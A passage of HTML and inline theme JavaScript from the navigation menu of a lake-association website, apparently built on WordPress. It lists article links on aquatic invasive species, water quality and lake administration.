                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Starry Stonewort Video\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/Sarry-Stonewort-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Starry Stonewort Video\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/starrystonewortvideo\/\" rel=\"bookmark\" title=\"Starry Stonewort Video\">Starry Stonewort Video<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6968864e3f11e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Water Quality Distorted by Zebra Mussels\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/ZM-graphic-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Water Quality Distorted by Zebra Mussels\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/waterqualitydistorted\/\" rel=\"bookmark\" title=\"Water Quality Distorted by Zebra Mussels\">Water Quality Distorted by Zebra Mussels<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6968864e3f11e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6968864e3f11e" id="td_uid_2_6968864e408bf" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="" href="https://lakeadmin.org/category/ais/">All</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_3_6968864e408dc" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="21" href="https://lakeadmin.org/category/ais/aisinspection/">AIS Inspection</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_4_6968864e408f7" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="39" href="https://lakeadmin.org/category/ais/aisother/">AIS Other</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_5_6968864e4090f" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="29" href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_6_6968864e40926" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="22" href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_7_6968864e4093c" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="23" href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_8_6968864e40952" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="24" href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a><a class="mega-menu-sub-cat-td_uid_1_6968864e3f11e"  id="td_uid_9_6968864e40968" data-td_block_id="td_uid_1_6968864e3f11e" data-td_filter_value="25" href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></div></div><div id=td_uid_1_6968864e3f11e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" class="td-image-wrap" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/curly-pond-weed-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/curlyleafpondweedanonnativeaquatic-plant/" rel="bookmark" title="Curly-Leaf Pondweed- A Non-Native Aquatic Plant">Curly-Leaf Pondweed- A Non-Native Aquatic Plant</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" class="td-image-wrap" title="Zebra mussel fears mellow for some as prevention efforts slow spread"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Zebra-mussels-Forum-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zebra mussel fears mellow for some as prevention efforts slow spread" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread/" rel="bookmark" title="Zebra mussel fears mellow for some as prevention efforts slow spread">Zebra mussel fears mellow for some as prevention efforts slow spread</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" class="td-image-wrap" title="What&#8217;s So Bad About AIS?"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Snakehead-fish-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What&#8217;s So Bad About AIS?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/whats-so-bad-about-ais/" rel="bookmark" title="What&#8217;s So Bad About AIS?">What&#8217;s So Bad About AIS?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" class="td-image-wrap" title="Walleye Are Smaller In Lakes With AIS"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/07/Walleye-smaller-by-AIS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Walleye Are Smaller In Lakes With AIS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/walleyearesmallerwithais/" rel="bookmark" title="Walleye Are Smaller In Lakes With AIS">Walleye Are Smaller In Lakes With AIS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6968864e3f11e" data-td_block_id="td_uid_1_6968864e3f11e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6968864e3f11e" data-td_block_id="td_uid_1_6968864e3f11e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6968864e4bebb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_10_6968864e4bebb" ><script>var block_td_uid_10_6968864e4bebb = new tdBlock();
block_td_uid_10_6968864e4bebb.id = "td_uid_10_6968864e4bebb";
block_td_uid_10_6968864e4bebb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6968864e4bebb_rand","tdc_css_class":"td_uid_10_6968864e4bebb_rand","tdc_css_class_style":"td_uid_10_6968864e4bebb_rand_style"}';
block_td_uid_10_6968864e4bebb.td_column_number = "3";
block_td_uid_10_6968864e4bebb.block_type = "td_block_mega_menu";
block_td_uid_10_6968864e4bebb.post_count = "4";
block_td_uid_10_6968864e4bebb.found_posts = "20";
block_td_uid_10_6968864e4bebb.header_color = "";
block_td_uid_10_6968864e4bebb.ajax_pagination_infinite_stop = "";
block_td_uid_10_6968864e4bebb.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_10_6968864e4bebb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968864e4bebb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968864e4bebb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6968864e4bebb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 46;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tool For MN Lake Health Information\"><img width=\"208\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2023\/01\/MinnesotaWatersheds-3-208x150.jpg\"   alt=\"\" title=\"Tool For MN Lake Health Information\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/2027-2\/\" rel=\"bookmark\" title=\"Tool For MN Lake Health Information\">Tool For MN Lake Health Information<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"DNR Shoreland Classifications\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/11\/DNR-Shoreland-Classifications-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"DNR Shoreland Classifications\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/dnr-shoreland-classifications\/\" rel=\"bookmark\" title=\"DNR Shoreland Classifications\">DNR Shoreland Classifications<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding Water Quality Analysis Data Results\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/WQA-image-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Understanding Water Quality Analysis Data Results\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/understandingwaterqualityanalysisdataresults\/\" rel=\"bookmark\" title=\"Understanding Water Quality Analysis Data Results\">Understanding Water Quality Analysis Data Results<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6968864e4bebb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6968864e4bebb" id="td_uid_11_6968864e4d462" data-td_block_id="td_uid_10_6968864e4bebb" data-td_filter_value="" href="https://lakeadmin.org/category/waterquality/">All</a><a class="mega-menu-sub-cat-td_uid_10_6968864e4bebb"  id="td_uid_12_6968864e4d481" data-td_block_id="td_uid_10_6968864e4bebb" data-td_filter_value="46" href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></div></div><div id=td_uid_10_6968864e4bebb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" class="td-image-wrap" title="Tool For MN Lake Health Information"><img width="208" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2023/01/MinnesotaWatersheds-3-208x150.jpg"   alt="" title="Tool For MN Lake Health Information" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/2027-2/" rel="bookmark" title="Tool For MN Lake Health Information">Tool For MN Lake Health Information</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" class="td-image-wrap" title="DNR Shoreland Classifications"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2022/11/DNR-Shoreland-Classifications-pic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="DNR Shoreland Classifications" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/dnr-shoreland-classifications/" rel="bookmark" title="DNR Shoreland Classifications">DNR Shoreland Classifications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" class="td-image-wrap" title="EPA How&#8217;s My Waterway"><img width="157" height="57" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2022/04/EPA-logo2.jpg"   alt="" title="EPA How&#8217;s My Waterway" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/epahowsmywaterway/" rel="bookmark" title="EPA How&#8217;s My Waterway">EPA How&#8217;s My Waterway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" class="td-image-wrap" title="Understanding Water Quality Analysis Data Results"><img width="218" height="150" class="entry-thumb" src="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg"  srcset="https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-218x150.jpg 218w, https://lakeadmin.org/wp-content/uploads/2020/12/WQA-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Understanding Water Quality Analysis Data Results" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lakeadmin.org/understandingwaterqualityanalysisdataresults/" rel="bookmark" title="Understanding Water Quality Analysis Data Results">Understanding Water Quality Analysis Data Results</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6968864e4bebb" data-td_block_id="td_uid_10_6968864e4bebb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6968864e4bebb" data-td_block_id="td_uid_10_6968864e4bebb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-857"><a href="https://lakeadmin.org/administration/">Administration</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6968864e4fe2f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_13_6968864e4fe2f" ><script>var block_td_uid_13_6968864e4fe2f = new tdBlock();
block_td_uid_13_6968864e4fe2f.id = "td_uid_13_6968864e4fe2f";
block_td_uid_13_6968864e4fe2f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6968864e4fe2f_rand","tdc_css_class":"td_uid_13_6968864e4fe2f_rand","tdc_css_class_style":"td_uid_13_6968864e4fe2f_rand_style"}';
block_td_uid_13_6968864e4fe2f.td_column_number = "3";
block_td_uid_13_6968864e4fe2f.block_type = "td_block_mega_menu";
block_td_uid_13_6968864e4fe2f.post_count = "4";
block_td_uid_13_6968864e4fe2f.found_posts = "53";
block_td_uid_13_6968864e4fe2f.header_color = "";
block_td_uid_13_6968864e4fe2f.ajax_pagination_infinite_stop = "";
block_td_uid_13_6968864e4fe2f.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_13_6968864e4fe2f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_6968864e4fe2f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            